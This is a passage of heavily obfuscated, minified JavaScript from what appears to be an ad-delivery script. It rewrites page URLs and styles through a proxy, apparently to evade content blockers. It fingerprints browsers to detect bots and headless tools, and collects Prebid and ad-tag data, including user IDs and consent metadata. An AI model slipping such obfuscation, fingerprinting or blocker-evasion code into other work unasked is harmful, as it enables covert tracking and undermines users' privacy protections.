f=_t.A[e(2564)](s)[e(1737)][e(2564)][e(2646)](i);for(const t of Array[e(215)](f))u(t)&&f[e(3044)](t,(0,ru.md)(t));const p=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1514));p&&u(p)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1514),(0,ru.zp)(p));const g=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1521));g&&u(g)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1521),(0,ru.md)(g));const b=_t.A[e(2564)](s)[e(1265)][e(2564)][e(2646)](i);b&&u(b)&&_t.A[e(2564)](s)[e(1265)][e(501)][e(2646)](i,(0,ru.md)(b));const w=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2325));i instanceof s[e(799)]&&w&&e(3084)==typeof w&&w[e(2739)]>0&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2325),e(1944)+w);const v=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(586));i instanceof s[e(799)]&&v&&e(3084)==typeof v&&v[e(2739)]>0&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(586),e(1944)+v);const y=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(639));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(101)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(927),context:n(2017),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1457)](";")&&!d[n(1457)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(639),t)}const x=[e(247),e(3113)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,t);n&&(_t.A[e(2564)](s)[e(1071)][e(2646)](i,t),_t.A[e(2564)](s)[e(1406)][e(2646)](i,(0,ru.md)(t),n))}if(i instanceof s[e(799)]){const t=_t.A[e(2564)](s)[e(154)][e(2564)][e(2646)](i),n=Object[e(1977)](t);for(const r of n){const n=vu(r);k=e(216)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(523)])for(let t=0;t<i[e(530)][e(774)][e(2739)];t++)ku({_window:s,protectUrlContext:r,node:i[e(530)][e(774)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(774)][n(2763)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2739)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(576)](r(1376)))return e;const o=decodeURIComponent(e[r(2927)](15));if(!o[r(1009)](rt.A[r(101)])){const t=r(2297)[r(381)](wu.K,r(335))[r(381)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(101)]+r(293),kind:ht.MN[r(1965)],baseUrl:_t.A[r(2564)](i)[r(2285)][r(2564)][r(2842)](i[r(1936)]),endpoint:rt.A[r(101)]}),r(1442))[r(381)]((0,yu.x)().id,r(1654))+xu({_window:i,protectUrlContext:n,html:o});return r(1376)+encodeURIComponent(t)}return e};var _u=Z(7499),zu=Z(8125),Su=Z(3268);const Mu=class{static[t(3e3)](){const e=t;var n,r;let i=arguments[e(2739)]>0&&void 0!==arguments[0]?arguments[0]:e(809),o=!(arguments[e(2739)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3005)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1640)+(0,Su.t)(i+"_"+a),d=e(1640)+(0,Su.t)(i+"_"+c),h=e(1640)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=Z(2997),Nu=Z(4087),ju=Z(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Bu=function(e,n){const r=t;return(Bu=Object[r(2114)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(472)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2155)][n(2353)][n(2646)](e,i)&&(t[i]=e[i])})(e,n)};function Lu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1B;function a(t){const e=a1B;try{l(r[e(103)](t))}catch(t){o(t)}}function c(t){const e=a1B;try{l(r[e(1095)](t))}catch(t){o(t)}}function l(t){const e=a1B;var r;t[e(2510)]?i(t[e(1162)]):(r=t[e(1162)],r instanceof n?r:new n((function(t){t(r)})))[e(675)](a,c)}l((r=r[s(2842)](t,e||[]))[s(103)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2449)==typeof Symbol&&(a[Symbol[r(1655)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1B;if(i)throw new TypeError(r(532));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1954)]:t[0]?o[r(1095)]||((s=o[r(1954)])&&s[r(2646)](o),0):o[r(103)])&&!(s=s[r(2646)](o,t[1]))[r(2510)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1162)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(855)]++,{value:t[1],done:!1};case 5:c[r(855)]++,o=t[1],t=[0];continue;case 7:t=c[r(438)][r(2485)](),c[r(173)][r(2485)]();continue;default:if(!((s=(s=c[r(173)])[r(2739)]>0&&s[s[r(2739)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(855)]=t[1];break}if(6===t[0]&&c[r(855)]<s[1]){c[r(855)]=s[1],s=t;break}if(s&&c[r(855)]<s[2]){c[r(855)]=s[2],c[r(438)][r(2866)](t);break}s[2]&&c[r(438)][r(2485)](),c[r(173)][r(2485)]();continue}t=n[r(2646)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Zu(e,n,r){const i=t;if(r||2===arguments[i(2739)])for(var o,s=0,a=n[i(2739)];s<a;s++)!o&&s in n||(o||(o=Array[i(2155)][i(2927)][i(2646)](n,0,s)),o[s]=n[s]);return e[i(381)](o||Array[i(2155)][i(2927)][i(2646)](n))}Object[t(2309)],Object[t(2309)],t(2449)==typeof SuppressedError&&SuppressedError;var Iu=t(3105),Uu=t(990),Wu=t(398),Ru=t(1793),Fu=t(480),Hu=t(1413),qu=function(t){function e(n,r){const i=a1B;var o=t[i(2646)](this,r)||this;return o[i(2545)]=n,o[i(2440)]=i(1367),Object[i(2114)](o,e[i(2155)]),o}return function(t,e){const n=a1B;if(n(2449)!=typeof e&&null!==e)throw new TypeError(n(2636)+String(e)+n(1744));function r(){this[n(2895)]=t}Bu(t,e),t[n(2155)]=null===e?Object[n(2309)](e):(r[n(2155)]=e[n(2155)],new r)}(e,t),e}(Error);function Pu(t){return Lu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1B;switch(i[o(855)]){case 0:return e={},n=Object[o(1977)](t),[4,Promise[o(422)](n[o(2765)]((function(n){return Lu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1B;switch(c[l(855)]){case 0:r=t[n],c[l(855)]=1;case 1:return c[l(173)][l(2866)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1162)]=c[l(823)](),a[l(2545)]=0,a),[3,4];case 3:return s=c[l(823)](),e[n]=s instanceof qu?{state:s[l(2545)],error:""[l(381)](s[l(2440)],": ")[l(381)](s[l(3067)])}:{state:-3,error:s instanceof Error?""[l(381)](s[l(2440)],": ")[l(381)](s[l(3067)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(823)](),[2,e]}}))}))}function Du(e,n){return-1!==e[t(2379)](n)}function Vu(e,n){return-1!==e[t(2379)](n)}function Xu(e){return Object[t(2145)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(2739)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3084)==typeof t){if(Du(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2926)in t)return t[n(2926)](e);for(var i=0;i<t[n(2739)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2298)](e)})))return{value:!0}},s=0,a=r;s<a[n(2739)];s++){var c=o(a[s]);if(n(820)==typeof c)return c[n(1162)]}return!1}function Yu(e){return e[t(2738)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(2607)];return 0===r[n(2545)]&&(/headless/i[n(2298)](r[n(1162)])?Fu:/electron/i[n(2298)](r[n(1162)])?Iu:/slimerjs/i[n(2298)](r[n(1162)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(752)];return 0===r[n(2545)]&&(Ju(r[n(1162)],n(398),n(935),n(2015))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(948)];return 0===r[n(2545)]&&(/PhantomJS/i[n(2298)](r[n(1162)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(789)],i=e[n(2769)],o=e[n(1208)];if(0===r[n(2545)]&&0===i[n(2545)]&&0===o[n(2545)]){var s=r[n(1162)];return n(1413)!==o[n(1162)]&&(37===s&&!Du([n(1136),n(882)],o[n(1162)])||39===s&&!Du([n(2689)],i[n(1162)])||33===s&&!Du([n(2165)],o[n(1162)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2322)][n(2545)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(143)];if(0===r[n(2545)]&&0===r[n(1162)][n(2739)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2138)],i=e[n(2769)];return 0===i[n(2545)]&&n(276)===i[n(1162)]&&(0===r[n(2545)]&&r[n(1162)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3109)];if(0===r[n(2545)]&&!r[n(1162)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(710)],i=e[n(2052)],o=e[n(2769)],s=e[n(1208)];if(0===r[n(2545)]&&0===i[n(2545)]&&0===o[n(2545)]&&0===s[n(2545)]&&n(276)===o[n(1162)]&&!i[n(1162)]&&n(2165)===s[n(1162)])return 0===r[n(1162)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(925)];return 0===i[n(2545)]&&(n(2258)===i[n(1162)][n(1394)]||null!=(null===(r=i[n(1162)][n(1661)])||void 0===r?void 0:r[n(3105)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(600)];return 0===r[n(2545)]&&(/PhantomJS/i[n(2298)](r[n(1162)])?Uu:/Headless/i[n(2298)](r[n(1162)])?Fu:/Electron/i[n(2298)](r[n(1162)])?Iu:/slimerjs/i[n(2298)](r[n(1162)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2900)];if(0===r[n(2545)]&&r[n(1162)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(217)];if(0===r[n(2545)]){var i=r[n(1162)],o=i[n(1480)],s=i[n(2258)];if(n(1932)==o&&n(2908)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(3040)];return 0===r[n(2545)]&&(/Sequentum/i[n(2298)](r[n(1162)])?n(3158):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2852)],i=e[n(2311)];if(0!==r[n(2545)]||0!==i[n(2545)])return!1;var o=r[n(1162)],s=o[n(2587)],a=o[n(2910)];return i[n(1162)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(641)];if(0===r[n(2545)]&&!r[n(1162)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(645)],i=e[n(2769)];return 0===r[n(2545)]&&0===i[n(2545)]&&(n(276)!==i[n(1162)]&&n(2585)!==i[n(1162)]&&n(260)!==i[n(1162)]&&n(334)!==i[n(1162)]||n(2593)===r[n(1162)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(651)];if(0!==r[n(2545)])return!1;var i,o=r[n(1162)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Yu([e(1855)in o,e(1447)in o,0===o[e(1480)][e(2379)](e(3151)),e(488)in i,e(2839)in i,e(2066)in i,e(757)in i])>=5?e(2165):Yu([e(2124)in i,e(2482)in i,e(3179)in i,0===o[e(1480)][e(2379)](e(1221)),e(2181)in o,e(2688)in i])>=4?e(1136):Yu([e(1322)in navigator,e(1332)in(null!==(r=null===(n=document[e(1218)])||void 0===n?void 0:n[e(639)])&&void 0!==r?r:{}),e(709)in i,e(1533)in i,e(1378)in i,e(2759)in i])>=4?e(882):e(1413)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2165)===n,i=e(882)===n;if(!r&&!i)return!1;var o=window;return Yu([e(1171)in o,e(2318)in o,r&&!(e(2469)in o),i&&/android/i[e(2298)](navigator[e(2607)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(600)])||void 0===n?void 0:n[e(1771)]();return Vu(r,e(1694))?e(1493):Vu(r,e(1548))||Vu(r,e(2586))?e(2689):Vu(r,e(334))?e(334):Vu(r,e(919))?e(919):Vu(r,e(260))||Vu(r,e(2387))?e(260):Vu(r,e(276))?e(276):Vu(r,e(2585))?e(2585):e(1413)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(2541)]&&document[e(2541)]()},userAgent:function(){return navigator[t(600)]},appVersion:function(){const e=t;var n=navigator[e(2607)];if(null==n)throw new qu(-1,e(1893));return n},rtt:function(){const e=t;if(void 0===navigator[e(915)])throw new qu(-1,e(2617));if(void 0===navigator[e(915)][e(803)])throw new qu(-1,e(1749));return navigator[e(915)][e(803)]},windowSize:function(){const e=t;return{outerWidth:window[e(2587)],outerHeight:window[e(2910)],innerWidth:window[e(1994)],innerHeight:window[e(2133)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(220)])throw new qu(-1,e(1110));if(void 0===navigator[e(220)][e(2739)])throw new qu(-3,e(1437));return navigator[e(220)][e(2739)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(220)])throw new qu(-1,e(1110));if(void 0===window[e(812)])throw new qu(-1,e(934));return navigator[e(220)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(667)])return t[e(667)][e(2880)]()}throw new qu(-3,e(2486))},productSub:function(){const e=t;var n=navigator[e(645)];if(void 0===n)throw new qu(-1,e(1569));return n},windowExternal:function(){const e=t;if(void 0===window[e(510)])throw new qu(-1,e(3157));var n=window[e(510)];if(e(2449)!=typeof n[e(2880)])throw new qu(-2,e(664));return n[e(2880)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(324)])throw new qu(-1,e(2324));for(var n=navigator[e(324)],r=Object[e(2921)](n)===MimeTypeArray[e(2155)],i=0;i<n[e(2739)];i++)r&&(r=Object[e(2921)](n[i])===MimeType[e(2155)]);return r},evalLength:function(){const e=t;return eval[e(2880)]()[e(2739)]},webGL:function(){const e=t;var n=document[e(1154)](e(1046));if(e(2449)!=typeof n[e(296)])throw new qu(-2,e(802));var r=n[e(296)](e(442));if(null===r)throw new qu(-4,e(1563));if(e(2449)!=typeof r[e(2343)])throw new qu(-2,e(2670));return{vendor:r[e(2343)](r[e(569)]),renderer:r[e(2343)](r[e(574)])}},webDriver:function(){const e=t;if(null==navigator[e(935)])throw new qu(-1,e(2552));return navigator[e(935)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1612)]||r[e(2355)]||r[e(1633)]||r[e(1962)];if(void 0!==o&&i[e(2866)]([o]),Array[e(1755)](r[e(143)]))e(2165)===Qu()&&Yu([!(e(1405)in(n=window)),e(684)in n,""+n[e(322)]==e(2791),""+n[e(1276)]==e(2621)])>=3||i[e(2866)](r[e(143)]);else if(e(3084)==typeof r[e(143)]){var s=r[e(143)];s&&i[e(2866)](s[e(1701)](","))}return i},notificationPermissions:function(){return Lu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1B;switch(n[r(855)]){case 0:if(void 0===window[r(2792)])throw new qu(-1,r(2281));if(void 0===navigator[r(1116)])throw new qu(-1,r(1586));if(r(2449)!=typeof(t=navigator[r(1116)])[r(2437)])throw new qu(-2,r(2743));n[r(855)]=1;case 1:return n[r(173)][r(2866)]([1,3,,4]),[4,t[r(2437)]({name:r(610)})];case 2:return e=n[r(823)](),[2,r(3161)===window[r(2792)][r(1902)]&&r(562)===e[r(2545)]];case 3:throw n[r(823)](),new qu(-3,r(1814));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1218)])throw new qu(-1,e(997));var n=document[e(1218)];if(e(2449)!=typeof n[e(726)])throw new qu(-2,e(1609));return n[e(726)]()},functionBind:function(){const e=t;if(void 0===Function[e(2155)][e(3138)])throw new qu(-2,e(2049));return Function[e(2155)][e(3138)][e(2880)]()},process:function(){const e=t;var n=window[e(925)],r=e(1876);if(void 0===n)throw new qu(-1,""[e(381)](r,e(1530)));if(n&&e(820)!=typeof n)throw new qu(-3,""[e(381)](r,e(653)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2664)]={window:[e(2664)]},n[e(300)]={window:[e(875)]},n[e(2633)]={window:[e(3143)]},n[e(2693)]={window:[e(1461)]},n[e(2570)]={window:[e(2898)]},n[e(2703)]={window:[e(2703)]},n[e(2295)]={window:[e(1679),e(1978)]},n[e(2109)]={window:[e(1363)]},n[Uu]={window:[e(1889),e(1169)]},n[e(1918)]={window:[e(1875)]},n[Wu]={window:[e(189),e(1303),e(157),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2465),e(3058),e(966)]},n[e(2797)]={window:[e(483)]},n[e(935)]={window:[e(935),e(1093),e(2686),e(2732),e(3186),e(417),e(2856)],document:[e(2310),e(3189),e(448),e(2212),e(2294),e(723),e(3167),e(2310),e(2524),e(130),e(389),e(2416),e(1377),e(647)]},n[Fu]={window:[e(1088),e(1467)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(1936)]&&(a=Xu(window[e(1936)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1924)]&&Ju[e(2842)](void 0,Zu([s],c[e(1924)],!1)),u=!(void 0===c[e(1936)]||!a[e(2739)])&&Ju[e(2842)](void 0,Zu([a],c[e(1936)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1B;this[t(270)]=void 0,this[t(1336)]=void 0}return n[e(2155)][e(2993)]=function(){return this[e(270)]},n[e(2155)][e(797)]=function(){return this[e(1336)]},n[e(2155)][e(912)]=function(){const t=e;if(void 0===this[t(270)])throw new Error(t(453));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3084)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(243)]&&(o=c)}return[i,o]}(this[t(270)],Gu),r=n[0],i=n[1];return this[t(1336)]=r,i},n[e(2155)][e(1581)]=function(){return Lu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1B;switch(e[n(855)]){case 0:return t=this,[4,Pu(Ku)];case 1:return t[n(270)]=e[n(823)](),[2,this[n(270)]]}}))}))},n}(),td=Z(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(600)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(3038),"i")}catch(t){Eu=Cu}return Eu}()[n(2298)](r))return st.A[n(1319)](n(3111)[n(381)](navigator[n(600)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2004)],r=void 0===e||e;return Lu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1B;switch(e[n(855)]){case 0:return r&&function(){const t=n;if(!(window[t(314)]||Math[t(1896)]()>=.001))try{var e=new XMLHttpRequest;e[t(1340)](t(2564),t(1536)[t(381)](t(371),t(2516)),!0),e[t(1111)]()}catch(e){console[t(475)](e)}}(),[4,(t=new $u)[n(1581)]()];case 1:return e[n(823)](),[2,t]}}))}))}({monitoring:!1})[n(675)]((t=>t[n(912)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(773)))),100))),r=await Promise[n(2889)]([t,e]);if(r&&r[n(243)])return st.A[n(1319)](n(120)[n(381)](r[n(2843)])),!0}catch(t){return st.A[n(1319)](n(949),t),!1}}catch(t){return st.A[n(1319)](n(2256),t),st.A[n(475)](t,n(105)),!1}var r;if(navigator[n(600)][n(1009)](n(1368))||n(2614)===navigator[n(600)]&&n(1432)===location[n(2572)])return!0;try{const t=[n(768)];if([n(2250),n(687)][n(1009)](navigator[n(600)])&&t[n(2851)]((t=>location[n(2572)][n(1457)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(381)](rt.A[n(101)],n(245)),kind:ht.MN[n(1288)],endpoint:rt.A[n(101)]}));if(n(1456)===await t[n(845)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(381)](rt.A[n(101)],n(403)),endpoint:rt.A[n(101)]}));return await r[n(2028)]()}function rd(e){const n=t;if(Array[n(1755)](e)){const t=e[n(2765)](rd);return t[n(2739)]>0&&n(3084)==typeof t[0]?t[n(2884)](((t,e)=>String(t)[n(2666)](String(e),void 0,{numeric:!0,sensitivity:n(1669)}))):t}if(e&&n(820)==typeof e&&null!==e){const t=Object[n(1977)](e)[n(2884)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=Z(6964);window[t(267)]=!1,window[t(267)]=!1;const od=window[t(601)][t(2572)],sd=(new URL(rt.A[t(101)])[t(2572)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(1581)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(3059)[t(381)](t(1741),t(1847)),r=document[t(1154)](t(1258));r[t(1044)]=e,document[t(187)][t(2199)](r)}()}catch(t){}_t.A[n(1581)](window);const o=null===(r=document[n(1337)])||void 0===r?void 0:r[n(659)](n(809));if(o)window[n(2195)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1337)])||void 0===s?void 0:s[n(659)](n(363));t&&window[n(2195)](t,"*")}if(null===(i=document[n(1337)])||void 0===i||i[n(2304)](),function(){const t=n;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2461)===location[t(2941)]&&(location[t(2941)]="",wt.A[t(501)](t(622),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1337)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2739)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(576)](i(1573))?a:i(627)[i(381)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(659)](n(609))||e[n(659)](n(2358));if(null===r)throw new Error(n(2663));return r=r[n(576)]("//")?t[n(548)]+r:r,new URL(r,t[n(977)])}(e,n);if(c[i(2572)]===s[i(2572)]&&c[i(1038)]===s[i(1038)])return null;c[i(520)]=s[i(520)],c[i(548)]=/localhost|127.0.0.1/[i(2298)](s[i(520)])?i(477):i(1929),s[i(1038)]&&(c[i(1038)]=s[i(1038)]),Object[i(916)](o)[i(2763)]((t=>{const e=i;let[n,r]=t;c[e(214)][e(501)](n,r)}));const l=(0,_u.R0)(n);return l[i(2238)](i(2358),c[i(977)]),l}(location,document[t(1337)],wt.A[t(2564)](t(622),!1),e);return!!i&&(document[t(1337)][t(1477)]?(0,_u.WH)(i,document[t(1337)]):(0,_u.qj)(i),document[t(1337)][t(2304)](),console[t(2044)](t(2045)),!0)}({essential:""}))throw new Error(n(3187));try{window[n(1537)](new CustomEvent(n(1997)))}catch(t){}return Mu[n(3e3)](n(809))?(window[n(1647)]=rt.A[n(394)],(0,ot.wZ)(e),st.A[n(2067)](e),st.A[n(1319)](n(394),rt.A[n(394)]),st.A[n(1319)](n(1334),rt.A[n(1180)]),st.A[n(1319)](n(601),window[n(601)][n(977)]),st.A[n(1319)](n(1329),window[n(2125)][n(600)]),st.A[n(1319)](n(2737),(0,ot.LZ)()),st.A[n(1319)](n(3183),ju.A[n(1608)]()[n(2880)]()),rt.A[n(1319)]||n(1354)===wt.A[n(2564)](n(643),!1)?((0,yu.z)((0,At.i7)(n(829))),window[n(166)]=ru.md,window[n(2435)]=ru.ks,window[n(2151)]=ru._,window[n(1927)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1965)],endpoint:rt.A[n(101)]}),window[n(1269)]=ht.sH,window[n(2729)]=ht.EW,window[n(1873)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1237)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2044)](n(1697)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1166)])&&void 0!==i||(r[n(1166)]={}),window[n(1166)][n(1892)]=!0,window[n(1166)][n(2598)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2739)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(584)](e);let i="";for(let t=0;t<r[n(2739)];t++)i+=String[n(1408)](r[t]);return btoa(i)}(JSON[t(2566)](rd({a_summary:{gpt:{paths:null===(e=window[t(1019)])||void 0===e||null===(e=e[t(2533)]())||void 0===e||null===(e=e[t(1371)]())||void 0===e?void 0:e[t(2765)]((e=>e[t(536)]()))}},prebid:{config:null===(r=window[t(1617)])||void 0===r||null===(i=r[t(3182)])||void 0===i?void 0:i[t(2646)](r),userIds:null===(o=window[t(1617)])||void 0===o||null===(s=o[t(2724)])||void 0===s?void 0:s[t(2646)](o),adUnits:null===(a=window[t(1617)])||void 0===a?void 0:a[t(242)],installedModules:null===(c=window[t(1617)])||void 0===c?void 0:c[t(1626)],consentMetadata:null===(l=window[t(1617)])||void 0===l||null===(u=l[t(688)])||void 0===u?void 0:u[t(2646)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1617)])||void 0===d||null===(h=d[t(2678)])||void 0===h?void 0:h[t(2646)](d),events:null===(m=window[t(1617)])||void 0===m||null===(f=m[t(1023)])||void 0===f?void 0:f[t(2646)](m)}:void 0,gpt:{config:null===(p=window[t(1019)])||void 0===p||null===(g=p[t(3182)])||void 0===g?void 0:g[t(2646)](p),pubads:{slots:null===(b=window[t(1019)])||void 0===b||null===(b=b[t(2533)]())||void 0===b||null===(b=b[t(1371)]())||void 0===b?void 0:b[t(2765)]((e=>({adUnitPath:e[t(536)](),attributeKeys:e[t(2562)](),categoryExclusions:e[t(2269)](),clickUrl:e[t(153)](),slotId:e[t(863)](),sizes:e[t(1910)](),outOfPage:e[t(3066)](),services:e[t(2911)]()[t(2765)]((e=>({name:e[t(754)]()}))),targeting:Object[t(1773)](e[t(2713)]()[t(2765)]((n=>[n,e[t(1366)](n)])))}))),targeting:Object[t(1773)](null===(w=window[t(1019)])||void 0===w||null===(w=w[t(2533)]())||void 0===w||null===(w=w[t(2713)]())||void 0===w?void 0:w[t(2765)]((e=>{const n=t;var r;return[e,null===(r=window[n(1019)])||void 0===r||null===(r=r[n(2533)]())||void 0===r?void 0:r[n(1366)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1851)])||void 0===x||x[t(2646)](k,y)}catch(t){}return y};const l=Math[n(1388)](performance[n(3005)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2564)](e(2901));return i?Boolean(i):await r})(e)&&!vt(location[n(977)])&&!rt.A[n(1319)]&&n(1354)!==wt.A[n(2564)](n(643),!1))return(0,ot.mQ)(e,new Map([[n(1394),n(1285)]])),void st.A[n(1319)](n(2035));const u=(0,dt.i)();if(!u)return void st.A[n(1319)](n(1054));(0,ot.gX)(u[n(2428)]),st.A[n(1319)](n(487),u);const d=(window[n(601)][n(2242)]+window[n(601)][n(2941)])[n(1009)](n(2812))||n(1354)===wt.A[n(2564)](n(2812),!1);if(!u)return st.A[n(1319)](n(2557));if(null!==(o=null==u?void 0:u[n(1390)])&&void 0!==o&&!o&&window[n(325)]!==window[n(2010)])return st.A[n(1319)](n(2173));if(u[n(1796)]&&!rt.A[n(1319)]&&n(1354)!==wt.A[n(2564)](n(643),!1)&&!d){const[p,g]=await Promise[n(422)]([(0,Nu.H4)(u[n(307)]),(0,Nu.jy)(u[n(1485)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(1319)](n(2991))}if(!u[n(1132)]&&!rt.A[n(1319)]&&n(1354)!==wt.A[n(2564)](n(643),!1)&&!d)return st.A[n(1319)](n(954));wt.A[n(1198)](!!u[n(1780)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(139)]||d?[!0,!0]:await Promise[n(422)]([(0,Nu.H4)(u[n(307)]),(0,Nu.jy)(u[n(1485)])]);if(window[n(1166)][n(1686)]=h,(0,zu.B3)(),st.A[n(1319)](n(2749),h),st.A[n(1319)](n(1531),m),u[n(2135)]){const 